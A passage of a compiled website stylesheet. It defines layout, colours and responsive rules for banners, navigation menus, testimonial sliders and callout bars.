  .enhanced-banner__buttons-wrapper .enhanced-banner__button { -ms-flex-preferred-size: 33%; flex-basis: 33%; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.55556rem 1.11111rem 0.55556rem; font-size: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .enhanced-banner__heading { margin: 7.22222rem 0 1.11111rem 0; font-size: 2.77778rem; }
  .enhanced-banner__message { margin: 0 0 5.55556rem 0; font-size: 1.66667rem; }
  .enhanced-banner__buttons-wrapper { margin: 1.11111rem 0 7.22222rem; }
  .enhanced-banner__buttons-wrapper .enhanced-banner__button { -ms-flex-preferred-size: 22%; flex-basis: 22%; margin: 0 0.55556rem 1.11111rem 0.55556rem; } }

/*======================================= Banner - Full Width =======================================*/
.full-width-banner { position: relative; text-align: center; color: #fff; background-color: #000; background-image: url("https://placehold.it/2000"); background-position: center; background-repeat: no-repeat; background-size: cover; height: auto; min-height: 840px; }

.full-width-banner::before, .full-width-banner::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.full-width-banner::after { clear: both; }

.full-width-banner .button-group a { color: #fff; }

.full-width-banner .button-group a svg#Group_286 path { fill: #fff; }

.full-width-banner .button-group a:hover, .full-width-banner .button-group a:focus { color: #A1B3E3; }

.full-width-banner .button-group a:hover svg#Group_286 path, .full-width-banner .button-group a:focus svg#Group_286 path { fill: #A1B3E3; }

.full-width-banner .button-group a:hover .svg-wrapper svg path, .full-width-banner .button-group a:hover .svg-wrapper svg line, .full-width-banner .button-group a:focus .svg-wrapper svg path, .full-width-banner .button-group a:focus .svg-wrapper svg line { stroke: #A1B3E3; fill: transparent; }

@media print, screen and (max-width: 39.99875em) { .full-width-banner .button-group a { display: block; margin: 10px 0; } }

@media print, screen and (min-width: 40em) { .full-width-banner .button-group { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }
  .full-width-banner .button-group a { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 20px; }
  .full-width-banner .button-group a .svg-wrapper { width: 25.5px; height: 33px; line-height: 1; margin-right: 5px; }
  .full-width-banner .button-group a .svg-wrapper svg { max-height: 100%; max-width: 100%; margin: 0; } }

.full-width-banner::before { content: ''; width: 100%; height: 100%; position: absolute; left: 0; top: 0; background-color: rgba(26, 43, 87, 0.75); }

.full-width-banner > * { z-index: 5; position: relative; }

.full-width-banner br { display: none; }

@media print, screen and (max-width: 39.99875em) { .full-width-banner .button-group { display: block; } }

.full-width-banner__heading { margin: 5rem 1.11111rem 0.55556rem 1.11111rem; color: inherit; font-family: "Prompt", sans-serif; line-height: 1.1; font-weight: 700; text-transform: uppercase; }

@media print, screen and (max-width: 39.99875em) { .full-width-banner__heading { font-size: 30px !important; } }

.full-width-banner__message { margin: 0 1.11111rem 1.11111rem 1.11111rem; color: #A1B3E3; font-size: 1rem; font-weight: 500; }

.full-width-banner__button { margin: 0 0.55556rem 2.77778rem 0.55556rem; }

@media print, screen and (min-width: 40em) { .full-width-banner { background-image: url("https://placehold.it/2000"); min-height: unset; }
  .full-width-banner br { display: inline-block; }
  .full-width-banner__heading { margin: 2.22222rem 1.11111rem 0.55556rem 1.11111rem; font-size: 2rem; }
  .full-width-banner__message { margin: 0.55556rem auto 1.11111rem; font-size: 1.11111rem; max-width: 38.88889rem; }
  .full-width-banner__button { margin: 0 0.55556rem 2.22222rem 0.55556rem; } }

@media print, screen and (min-width: 64em) { .full-width-banner { min-height: 660px; }
  .full-width-banner__heading { margin: 7.22222rem 0 0 0; font-size: 2.77778rem; }
  .full-width-banner__message { margin: 0.55556rem auto 1.11111rem; font-size: 1.66667rem; }
  .full-width-banner__button { margin: 0 0 10rem 0; } }

.breadcrumbs { background: #fff; padding: 0.55556rem 0; text-align: center; }

.breadcrumbs .breadcrumb-container div { display: inline-block; }

.breadcrumbs .breadcrumb-container a { display: inline-block; text-decoration: none; color: #000; }

.breadcrumbs .breadcrumb-container a::after { content: '>'; display: inline-block; margin: 0 0.55556rem; }

.breadcrumbs .breadcrumb-container a:only-child::after { content: none; }

.testimonials { background-color: #F7F7F7; }

@media print, screen and (min-width: 64em) { .testimonials h1 + p, .testimonials .sub-banner #sub-banner-container > * + p, .sub-banner .testimonials #sub-banner-container > * + p, .testimonials #sub-banner-container .sub-banner__heading + p, #sub-banner-container .testimonials .sub-banner__heading + p, .testimonials #sub-banner-container .sub-banner__heading h1 + p, #sub-banner-container .sub-banner__heading .testimonials h1 + p { font-size: 1.38889rem; } }

.contact .flex-video.widescreen { margin-bottom: 0; padding-bottom: 13.88889rem; }

@media print, screen and (min-width: 40em) { .contact .flex-video.widescreen { padding-bottom: 22.5rem; } }

.sticky-column-container { padding: 0 0; }

.sticky-column-container .sticky-component { padding: 1.66667rem 0; }

.sticky-column-container .sticky-component h3, .sticky-column-container .sticky-component p.cta, .sticky-column-container .sticky-component .heading { font-size: 1.44444rem; font-weight: 700; color: #092146; }

.sticky-column-container .sticky-component .button:last-child { margin-bottom: 0; }

.sticky-column-container .background-imagery { max-height: 100%; max-width: 100%; height: 100%; width: 100%; z-index: -1; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.sticky-column-container .background-imagery > * { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); max-width: 100%; max-height: 100%; inline-size: inherit; }

.sticky-column-container .sticky-content { padding: 1.66667rem 0; position: relative; }

.sticky-column-container .sticky-anchor > .row { padding: 1.66667rem 0; }

.sticky-column-container .sticky-anchor > .row:not(:last-child) { border-bottom: thin solid #cdcdcd; }

.sticky-column-container .sticky-anchor > .row:first-child { padding-top: 0; border-top: 0; }

.sticky-column-container .sticky-anchor > .row:last-child { padding-bottom: 0; border-bottom: 0; }

@media print, screen and (min-width: 40em) { .sticky-column-container .sticky-component h3, .sticky-column-container .sticky-component p.cta, .sticky-column-container .sticky-component .heading { font-size: 1.66667rem; } }

@media print, screen and (min-width: 64em) { .sticky-column-container .sticky-column { border-right: thin solid #cdcdcd; }
  .sticky-column-container .sticky-component { padding-top: 10rem; padding-bottom: 10rem; }
  .sticky-column-container .sticky-component h3, .sticky-column-container .sticky-component p.cta, .sticky-column-container .sticky-component .heading { font-size: 1.94444rem; }
  .sticky-column-container .sticky-anchor { padding-left: 3.88889rem; padding-top: 10rem; padding-bottom: 10rem; }
  .sticky-column-container .sticky-anchor > .row { padding: 3.88889rem 0; } }

.services-aside_service-content { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; padding: 0 0.55556rem; }

.services-aside_icon { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; padding-right: 0.83333rem; color: #1A2B57; }

.services-aside_service-text { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.services-aside_service-header { padding: 1.11111rem 0 0.55556rem; margin: 0; }

.services-aside_link { color: #092146; font-weight: 700; }

.services-aside_service-description { color: #707070; margin-bottom: 1.11111rem; }

.content .services-aside_float-container { position: relative; padding: 0 0.83333rem; }

.content .services-aside_float { position: relative; z-index: 20; border-radius: 0.55556rem; -webkit-box-shadow: 0 0 2.27778rem rgba(0, 0, 0, 0.1); box-shadow: 0 0 2.27778rem rgba(0, 0, 0, 0.1); width: 100%; max-width: 27.22222rem; margin: 0 auto 2.5rem; padding: 1.66667rem 2.22222rem; }

.content .services-aside_aside-header { font-weight: 700; }

.content .services-aside_aside-item { margin-bottom: 0.55556rem; }

.content .services-aside_aside-link { color: #092146; font-size: 1.11111rem; font-weight: 500; }

.content .services-aside_aside-link:hover { text-decoration: underline; }

.content .__aside-link-primary { color: #1A2B57; text-decoration: underline; }

.content .__aside-link-primary:hover, .content .__aside-link-primary:focus { text-decoration: none; }

@media print, screen and (min-width: 64em) { .content .services-aside_float-container { padding: 0; }
  .content .services-aside_float { float: right; bottom: clamp(0rem, 3.5vw, 5rem); margin: auto; }
  .content .services-aside_aside-header { font-size: 1.94444rem; } }

.callout-bar-main { text-align: center; }

.callout-bar-main .columns { margin-bottom: 2.77778rem; }

.callout-bar-main_callout { position: relative; padding: 0; margin: 0 auto; border-radius: 0.55556rem; -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.1); box-shadow: 0 0 20px rgba(0, 0, 0, 0.1); display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column; flex-flow: column; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; overflow: hidden; -webkit-transform: scale(1); transform: scale(1); -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; background-color: #fff; }

.callout-bar-main_callout:hover, .callout-bar-main_callout:focus { -webkit-transform: scale(1.1); transform: scale(1.1); }

.callout-bar-main-image { height: 211px; position: relative; overflow: hidden; -webkit-box-shadow: none; box-shadow: none; }

.callout-bar-main-image img { position: absolute; margin: 0; width: auto; height: auto; min-width: 100%; min-height: 100%; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); -o-object-fit: cover; object-fit: cover; }

.callout-bar-main_heading { color: #1A2B57; font-size: 19px; font-weight: 700; margin: 15px 5px; text-transform: uppercase; }

.callout-bar-main_message { margin: -10px 15px 15px; color: #787878; }

.content-main .content-text .row + .row { margin-top: 1.11111rem; }

.content-main .content-text a.read-more { color: #A1B3E3; font-weight: 600; display: block; margin: 0 0 1.11111rem; }

.content-main .content-text .blog_header a { color: #A1B3E3; font-weight: 600; }

.content-main .content-text .blog_header .heading { font-weight: 700; }

.content-main .content-text .blog_header .author-post-date { color: #707070; font-size: 0.72222rem; margin-bottom: 1.11111rem; }

@media print, screen and (min-width: 64em) { .content-main .content-text .row + .row { margin-top: 3.33333rem; }
  .content-main .content-text h2.small, .content-main .content-text .callout-counter .small.message, .callout-counter .content-main .content-text .small.message { font-size: 1.66667rem; }
  .content-main .content-text .blog_header h2, .content-main .content-text .blog_header .callout-counter .message, .callout-counter .content-main .content-text .blog_header .message { font-size: 1.33333rem; } }

@media print, screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media print, screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: #A1B3E3; -ms-flex-pack: distribute; justify-content: space-around; }

.top-bar { position: relative; z-index: 20; background: transparent; display: block; }

.title-bar-title:hover { cursor: pointer; }

ul.menu-main { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: transparent; }

ul.menu-main .submenu { height: auto; min-height: 100%; }

.menu-main_menu-item, .menu-main_submenu-item { background: transparent; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.menu-main_menu-item li a, .menu-main_submenu-item li a { white-space: initial; }

.menu-main_nav-link, .menu-main_sub-nav-link { position: relative; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #fff; text-align: center; text-decoration: none; }

.menu-main_nav-link:hover, .menu-main_nav-link:focus, .menu-main_sub-nav-link:hover, .menu-main_sub-nav-link:focus { background: rgba(26, 26, 26, 0); }

@media print, screen and (max-width: 63.99875em) { .top-bar_right { position: fixed; overflow-y: scroll; left: 0; right: 0; }
  .has-submenu > a > span { padding: 0 1.66667rem; position: relative; }
  .has-submenu > a > span::after { content: "s"; font-size: .8em; position: absolute; right: 0; top: calc(50% + 1px); font-style: normal; font-family: "hlm"; font-weight: 400; text-transform: lowercase; -webkit-transform: translateY(-50%) rotate(90deg); transform: translateY(-50%) rotate(90deg); -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; }
  .has-submenu[aria-expanded="true"] { padding: 0 0 0.83333rem; }
  .has-submenu[aria-expanded="true"] > a { color: #A1B3E3; background: transparent; }
  .has-submenu[aria-expanded="true"] > a > span::after { -webkit-transform: translateY(-50%) rotate(180deg); transform: translateY(-50%) rotate(180deg); }
  ul.menu-main { background-color: #092146; }
  .menu { background: transparent; }
  .menu-main { padding: 1.66667rem 0; }
  .menu-main .menu { padding: 0.55556rem 0 0.55556rem; }
  ul.menu-main > li > a { background: transparent; color: #fff; font-weight: 700; font-style: normal; font-size: 1.11111rem; }
  .menu > li > a { font-size: 1rem; font-weight: 400; font-style: italic; }
  ul.menu a { padding: 0.33333rem 1rem; }
  .active > .menu-main_sub-nav-link, .menu-main_sub-nav-link:hover, .menu-main_sub-nav-link:focus, .active > .menu-main_nav-link, .menu-main_nav-link:hover, .menu-main_nav-link:focus { color: #A1B3E3; background: transparent; } }

@media print, screen and (min-width: 64em) and (max-width: 78.74875em) { ul.menu-main > li > a { padding-left: 5px !important; padding-right: 5px !important; }
  ul.menu-main > li > a, .submenu a { font-size: 16px; font-weight: 500; } }

@media print, screen and (min-width: 64em) { ul.menu-main { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; background: transparent; }
  ul.menu-main > li > a { text-transform: uppercase; }
  ul.menu-main > li:hover > a, ul.menu-main > li:focus > a, ul.menu-main > li.active > a { color: #A1B3E3 !important; }
  ul.menu-main > li:last-of-type > a { padding-right: 0; }
  .menu-main_menu-item { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .menu-main_nav-link { font-weight: 700; background: #fff; color: #A1B3E3; }
  .menu-main_nav-link:focus { z-index: 1000; }
  .active > .menu-main_nav-link, .is-active > .menu-main_nav-link, .menu-main_nav-link:hover, .menu-main_nav-link:focus { background: #fff; color: #A1B3E3; }
  .menu-main_submenu-item > a, .menu-main_submenu-item.is-active > a { background: transparent; color: #fff; -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; font-weight: 700; }
  .menu-main_submenu-item > a:hover, .menu-main_submenu-item > a:focus, .menu-main_submenu-item.is-active > a:hover, .menu-main_submenu-item.is-active > a:focus { background: transparent; color: #A1B3E3; }
  .menu-main_submenu-item.active > a { background: transparent; color: #A1B3E3; }
  .menu-main_submenu-item.active > a:hover, .menu-main_submenu-item.active > a:focus { background: rgba(0, 0, 0, 0); }
  .menu-main_menu-item, .menu-main_submenu-item { background: transparent; }
  .menu-main_menu-item .menu-main_nav-link, .menu-main_menu-item .menu-main_sub-nav-link, .menu-main_submenu-item .menu-main_nav-link, .menu-main_submenu-item .menu-main_sub-nav-link { background: transparent; color: #fff; }
  .menu > li > .submenu { margin-top: 0.55556rem; }
  .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; }
  .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; text-align: left; white-space: nowrap; }
  .menu-main .submenu { height: auto; border-radius: 10px; border: 0; -webkit-box-shadow: 3px 3px 5px rgba(0, 0, 0, 0.1); box-shadow: 3px 3px 5px rgba(0, 0, 0, 0.1); background: transparent; background-color: #fff; }
  .menu-main .submenu li a { color: #1A2B57; border-radius: 0; text-transform: uppercase; }
  .menu-main .submenu li:hover > a, .menu-main .submenu li:focus > a, .menu-main .submenu li.active a { color: #A1B3E3; }
  .has-submenu.is-dropdown-submenu-parent > a[href="#"] { text-decoration: none; pointer-events: none; }
  .has-submenu.is-dropdown-submenu-parent.menu-main_menu-item.is-active > a { color: #fff; }
  .has-submenu.is-dropdown-submenu-parent.is-active > a { background: transparent; color: #A1B3E3; } }

.sub-bar h2, .sub-bar .callout-counter .message, .callout-counter .sub-bar .message { font-weight: 700; }

.sub-bar ul.menu li a { display: block; padding-left: 0; color: #707070; font-size: 0.88889rem; font-weight: 400; border-bottom: 0.02778rem solid rgba(112, 112, 112, 0.36); }

.sub-bar ul.menu li a:hover, .sub-bar ul.menu li a:focus { color: #A1B3E3; background-color: #fff; }

.sub-bar ul.menu li.active a { color: #A1B3E3; background-color: #fff; }

@media print, screen and (min-width: 64em) { .sub-bar h2, .sub-bar .callout-counter .message, .callout-counter .sub-bar .message { font-size: 1.94444rem; } }

/*======================================= Testimonials =======================================*/
.section-testimonial { position: relative; padding: 1.11111rem 0 0; background-color: #06162f; text-align: center; }

.section-testimonial .heading { margin: 0 0 1.11111rem 0; color: #fff; font-weight: 700; }

.section-testimonial .testimonial-button-wrapper { margin: 1.11111rem 0; }

.section-testimonial .testimonial-button-wrapper a.button { margin-bottom: 0; }

.section-testimonial blockquote { margin: 0 auto 1.11111rem; padding: 0; border: none; line-height: 1.6; color: #fff; }

.section-testimonial blockquote q { font-size: 1rem; font-weight: 400; font-style: italic; }

.section-testimonial cite { margin-top: 0.55556rem; color: #fff; font-size: 1.11111rem; font-weight: 700; font-style: normal; }

@media print, screen and (min-width: 40em) { .section-testimonial { padding: 1.11111rem 0 0; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; }
  .section-testimonial .testimonial-button-wrapper { margin: 1.11111rem 0; }
  .section-testimonial .large-up-1 blockquote { width: 100%; max-width: 66%; margin: 0 auto; } }

@media print, screen and (min-width: 64em) { .section-testimonial { padding: 2.22222rem 0 1.11111rem; }
  .section-testimonial .heading { margin: 0 0 2.22222rem 0; }
  .section-testimonial .testimonial-button-wrapper { margin: 2.22222rem 0 1.11111rem; }
  .section-testimonial .large-up-2 blockquote, .section-testimonial .large-up-3 blockquote { width: 100%; max-width: 23.33333rem; } }

/*======================================= Testimonials Slider =======================================*/
.section-testimonials-slide-bar { position: relative; padding: 2.5rem 0; text-align: center; color: #fff; border-top: none; border-bottom: none; background-image: url("/images/testi-slider-bg.jpg"); background-size: cover; background-position: center; }

.section-testimonials-slide-bar .slide-bar-wrapper { position: relative; background-color: #fff; padding: 40px; border-radius: 0.55556rem; -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.1); box-shadow: 0 0 20px rgba(0, 0, 0, 0.1); width: 100%; }

.section-testimonials-slide-bar .slide-bar-wrapper .swiper-pagination-bullet { background-color: rgba(120, 120, 120, 0.5); width: 13px; height: 13px; }

.section-testimonials-slide-bar .slide-bar-wrapper .swiper-pagination-bullet.swiper-pagination-bullet-active { background-color: #787878; }

@media print, screen and (min-width: 64em) { .section-testimonials-slide-bar .slide-bar-wrapper { padding: 40px; max-width: 55%; }
  .section-testimonials-slide-bar .slide-bar-wrapper .swiper-pagination { text-align: left; padding-left: 45px; }
  .section-testimonials-slide-bar .slide-bar-wrapper blockquote { padding-left: 45px; position: relative; }
  .section-testimonials-slide-bar .slide-bar-wrapper blockquote::before { content: ''; width: 41.03px; height: 31.12px; position: absolute; top: 0; left: 0; background-size: contain; background-repeat: no-repeat; background-image: url("/images/slider-quote.svg"); background-position: center; } }

@media screen and (min-width: 78.75em) { .section-testimonials-slide-bar .slide-bar-wrapper { max-width: 50%; } }

.section-testimonials-slide-bar .section-testimonial_heading { margin: 0 0 1.11111rem 0; color: #1A2B57; font-size: 1.6rem; font-weight: 700; }

.section-testimonials-slide-bar .swiper-button-prev, .section-testimonials-slide-bar .swiper-button-next { display: none; }

.section-testimonials-slide-bar .testimonial-slide-bar_blockquote { margin: 0 auto; position: relative; padding: 0 0.83333rem 2.22222rem; border: none; line-height: 1.4; color: #787878; font-size: 1rem; font-weight: 400; font-style: normal; }

.section-testimonials-slide-bar .testimonial-slide-bar_quote { position: relative; line-height: 1.4; color: inherit; font-size: inherit; font-weight: inherit; font-style: inherit; }

.section-testimonials-slide-bar .testimonial-slide-bar_quote::before, .section-testimonials-slide-bar .testimonial-slide-bar_quote::after { display: none; }

.section-testimonials-slide-bar .testimonial-slide-bar_quote-left, .section-testimonials-slide-bar .testimonial-slide-bar_quote-right { color: inherit; opacity: .5; position: absolute; width: 4.27778rem; display: none; }

.section-testimonials-slide-bar .testimonial-slide-bar_source { margin-top: 0.77778rem; color: #1A2B57; font-size: 16px; font-weight: 700; font-style: normal; text-transform: uppercase; }

.section-testimonials-slide-bar .testimonial-slide-bar_source::before { content: "- "; position: relative; display: inline-block; }

@media print, screen and (min-width: 40em) { .section-testimonials-slide-bar { padding: 2.5rem 0; }
  .section-testimonials-slide-bar .swiper-button-prev, .section-testimonials-slide-bar .swiper-button-next { display: block; }
  .section-testimonials-slide-bar .testimonial-slide-bar_blockquote { padding: 0 0 2.22222rem; }
  .section-testimonials-slide-bar .testimonial-slide-bar_quote-left, .section-testimonials-slide-bar .testimonial-slide-bar_quote-right { display: block; }
  .section-testimonials-slide-bar .testimonial-slide-bar_quote-left { top: 0; right: calc(100% + 15px); }
  .section-testimonials-slide-bar .testimonial-slide-bar_quote-right { bottom: 0; left: calc(100% + 15px); }
  .section-testimonials-slide-bar .section-testimonial_heading { margin: 0 0 1.11111rem 0; font-size: 2rem; } }

@media print, screen and (min-width: 64em) { .section-testimonials-slide-bar { padding: 4.44444rem 0; text-align: left; }
  .section-testimonials-slide-bar .section-testimonial_heading { margin: 0 0 1.11111rem 0; } }

/*======================================= Callout Bar =======================================*/
.callout-bar { position: relative; text-align: center; padding: 1.66667rem 0; font-size: 1.11111rem; color: #fff; background-color: #A1B3E3; }

.callout-bar .callout-bar_message { padding: 1.11111rem 0; }

.callout-bar .callout-bar_button { margin-bottom: 0; -webkit-box-shadow: 0 0 0.55556rem rgba(0, 0, 0, 0.16); box-shadow: 0 0 0.55556rem rgba(0, 0, 0, 0.16); }

.callout-bar .callout-bar_icon { display: -webkit-box; display: -ms-flexbox; display: flex; }

.callout-bar a.button { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .callout-bar { padding: 1.66667rem 0; } }

@media print, screen and (min-width: 64em) { .callout-bar { padding: 1.11111rem 0; text-align: left; } }

/*======================================= Callout Bar =======================================*/
.callout-bar-subscribe { position: relative; text-align: center; color: #fff; padding: 1.66667rem 0; background-color: #A1B3E3; }

.callout-bar-subscribe .columns { margin-bottom: 0.55556rem; }

.callout-bar-subscribe .columns:last-child { margin-bottom: 0; }

.callout-bar-subscribe .bar-subscribe__cta { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.callout-bar-subscribe .bar-subscribe__cta > *:not(:first-child) { margin: 0 0.83333rem; }

.callout-bar-subscribe .bar-subscribe__form form { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.callout-bar-subscribe .bar-subscribe__form form .form_required_div { display: none; }

.callout-bar-subscribe .bar-subscribe__form form .fm-question-container { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; margin: 0 0 1.11111rem; }

.callout-bar-subscribe .bar-subscribe__form form .buttons { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; margin: 0; }

@media print, screen and (min-width: 40em) { .callout-bar-subscribe { padding: 1.66667rem 0; }
  .callout-bar-subscribe .bar-subscribe__form form { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .callout-bar-subscribe .bar-subscribe__form form .form_required_div { display: none; }
  .callout-bar-subscribe .bar-subscribe__form form .fm-question-container { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin: 0 1.11111rem 0.55556rem 0; }
  .callout-bar-subscribe .bar-subscribe__form form .buttons { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 0 1.11111rem 0.55556rem 0; } }

@media print, screen and (min-width: 64em) { .callout-bar-subscribe { padding: 1.11111rem 0; }
  .callout-bar-subscribe .bar-subscribe__cta { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; text-align: left; }
  .callout-bar-subscribe .columns { margin-bottom: 0; }
  .callout-bar-subscribe .bar-subscribe__form form .fm-question-container { margin: 0 1.11111rem 0 0; }
  .callout-bar-subscribe .bar-subscribe__form form .buttons { margin: 0 1.11111rem 0 0; } }

/*======================================= Callout Bar =======================================*/
.callout-bar-contact { position: relative; text-align: center; padding: 1.11111rem 0; background-color: #1A2B57; background: #045C71; background: radial-gradient(circle farthest-corner at 50% 50%, #08A4A4, #045C71 90%); background-size: cover; background-repeat: no-repeat; background-position: center; background: radial-gradient(circle farthest-corner at 100% 50%, #08A4A4, #045C71 90%); }

@media print, screen and (min-width: 64em) { .callout-bar-contact { background: radial-gradient(circle farthest-corner at 100% 50%, #08A4A4, #045C71 90%); } }

.callout-bar-contact > *, .callout-bar-contact .h2, .callout-bar-contact .contact_flat-form .flat-form_heading, .contact_flat-form .callout-bar-contact .flat-form_heading { color: #fff; }

.callout-bar-contact a.button { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .callout-bar-contact { padding: 1.11111rem 0; } }

@media print, screen and (min-width: 64em) { .callout-bar-contact { padding: 3.33333rem 0 3.88889rem; }
  .callout-bar-contact p:last-child { margin-bottom: 0; }
  .callout-bar-contact .large-8 { text-align: left; }
  .callout-bar-contact .large-4 { text-align: right; } }

/*======================================= Callout Bar =======================================*/
.callout-image-loop { position: relative; text-align: center; padding: 2.22222rem 0; background-color: #F8F8F8; }

.callout-image-loop > * { color: #fff; }

@media print, screen and (max-width: 39.99875em) { .callout-image-loop img { max-width: 13.88889rem; width: 100%; height: auto; } }

@media print, screen and (min-width: 40em) { .callout-image-loop { padding: 2.22222rem 0; } }

@media print, screen and (min-width: 64em) { .callout-image-loop { padding: 3.33333rem 0 2.22222rem; }
  .callout-image-loop .large-8 { text-align: left; }
  .callout-image-loop .large-4 { text-align: right; } }

/*======================================= Callout Bar =======================================*/
.callout-counter { position: relative; text-align: center; padding: 1.11111rem 0; background: radial-gradient(circle farthest-corner at 100% 50%, #08A4A4, #045C71 90%); }

.callout-counter > * { color: #fff; }

.callout-counter .counter { font-weight: 800; font-size: 2.77778rem; }

.callout-counter .message { color: #fff; }

@media print, screen and (min-width: 40em) { .callout-counter { padding: 1.11111rem 0; } }

@media print, screen and (min-width: 64em) { .callout-counter { padding: 2.22222rem 0; }
  .callout-counter .large-8 { text-align: left; }
  .callout-counter .large-4 { text-align: right; }
  .callout-counter .counter { font-weight: 800; font-size: 5.55556rem; } }

/*======================================= Callout Bar =======================================*/
.home-3-callout_services { background-color: #fff; -webkit-box-shadow: 0 7px 25px rgba(0, 0, 0, 0.05); box-shadow: 0 7px 25px rgba(0, 0, 0, 0.05); }

.home-3-callout_services .home-3_service-wrapper a { display: block; padding: 1.11111rem 0; }

.home-3-callout_services .home-3_service-wrapper a .home-3_service-wrapper-name { color: #092146; font-weight: 700; }

.home-3-callout_services .home-3_service-wrapper a .home-3_service-wrapper-desc { color: #707070; }

.home-3-callout_services .home-3_service-wrapper a:hover svg line, .home-3-callout_services .home-3_service-wrapper a:hover svg path, .home-3-callout_services .home-3_service-wrapper a:hover svg circle, .home-3-callout_services .home-3_service-wrapper a:focus svg line, .home-3-callout_services .home-3_service-wrapper a:focus svg path, .home-3-callout_services .home-3_service-wrapper a:focus svg circle { stroke: #092146; }

@media print, screen and (min-width: 64em) { .home-3-callout_services .home-3_service-wrapper a { text-align: left; padding: 2.22222rem 0; }
  .home-3-callout_services .home-3_service-wrapper a .home-3_service-wrapper-name { font-size: 1.22222rem; }
  .home-3-callout_services .home-3_service-wrapper a .home-3_service-wrapper-desc { font-size: 1rem; } }

.callout-bar_minimal { color: #fff; text-align: center; padding: 2.5rem 10px; background: #045C71; background: radial-gradient(circle farthest-corner at 50% 50%, #08A4A4, #045C71 90%); background-size: cover; background-repeat: no-repeat; background-position: center; }

@media print, screen and (min-width: 64em) { .callout-bar_minimal { background: radial-gradient(circle farthest-corner at 100% 50%, #08A4A4, #045C71 90%); } }

.callout-bar_minimal .bar-minimal_callout { padding: 0 2.22222rem; }

.callout-bar_minimal .bar-minimal_icon { margin: 0 0 0.55556rem 0; }

.callout-bar_minimal .bar-minimal_heading { font-weight: 700; color: inherit; }

.callout-bar_minimal .bar-minimal_message { margin: 0 0 1.11111rem 0; }

.callout-bar_minimal .bar-minimal_link { color: #fff; font-size: 0.88889rem; letter-spacing: 0.11111rem; text-transform: uppercase; position: relative; }

.callout-bar_minimal .bar-minimal_link:hover, .callout-bar_minimal .bar-minimal_link:focus { color: #1A2B57; }

.callout-bar_minimal .bar-minimal_link .material-icons { font-size: inherit; position: absolute; top: 45%; left: calc(100% + 5px); -webkit-transform: translate(0, -50%); transform: translate(0, -50%); }

.callout-bar_minimal .columns { margin-bottom: 2.77778rem; }

.callout-bar_minimal .columns:last-child { margin: 0; }

@media print, screen and (min-width: 40em) { .callout-bar_minimal { padding: 2.5rem 15px; } }

@media print, screen and (min-width: 64em) { .callout-bar_minimal { padding: 5rem 15px; }
  .callout-bar_minimal .columns { margin-bottom: 0; } }

/*======================================= Contact Bar =======================================*/
.callout_review { position: relative; text-align: center; padding: 2.22222rem 0 2.77778rem; background-color: #F2F2F2; background: radial-gradient(circle farthest-corner at 100% 50%, #08A4A4, #045C71 90%); }

.callout_review > *, .callout_review h2, .callout_review .callout-counter .message, .callout-counter .callout_review .message { color: #fff; }

.callout_review br { display: none; }

.callout_review h2, .callout_review .callout-counter .message, .callout-counter .callout_review .message { font-weight: 700; margin-bottom: 1.11111rem; }

.callout_review a.button { font-weight: 500; margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .callout_review { padding: 3.33333rem 0 3.88889rem; }
